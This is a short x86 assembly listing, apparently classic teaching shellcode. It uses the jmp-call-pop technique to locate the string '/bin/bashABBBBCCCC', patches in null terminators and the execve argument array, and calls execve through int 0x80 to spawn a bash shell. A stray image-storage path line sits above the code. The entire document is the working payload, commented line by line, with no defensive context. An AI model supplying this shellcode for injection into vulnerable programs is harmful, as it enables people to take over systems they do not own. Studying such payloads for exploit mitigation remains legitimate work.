 .text
.globl _start
_start:
jmp MyCallStatement
ShellCode:
popl %esi # top of the stack is stored in esi
xorl %eax , %eax # make eax zero
movb %al, 0x9(%esi) # set NULL character to shellvar after 9 characters
movl %esi, 0xa(%esi) # second arg to execve point to the filename
movl %eax, 0xe(%esi) # Null terminate the 3rd arg to execve
movb $11, %al # 11 stands for execve sys call
movl %esi, %ebx # pointer to the /bin/bash
leal 0xa(%esi), %ecx # pointer to the array of pointers (2nd arg to execve)
leal 0xe(%esi), %edx # pointer to the environment (3 arg to execve)
int $0x80
MyCallStatement:
call ShellCode
ShellVariables:
.asciz "/bin/bashABBBBCCCC"